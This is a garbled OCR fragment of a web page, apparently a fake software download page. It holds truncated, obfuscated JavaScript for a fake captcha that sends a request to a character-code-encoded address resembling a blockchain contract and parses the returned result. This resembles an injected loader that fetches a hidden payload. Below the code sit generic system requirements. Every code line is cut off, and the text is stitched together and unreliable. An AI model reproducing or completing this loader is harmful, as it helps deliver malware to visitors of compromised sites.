
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
64 GB for setup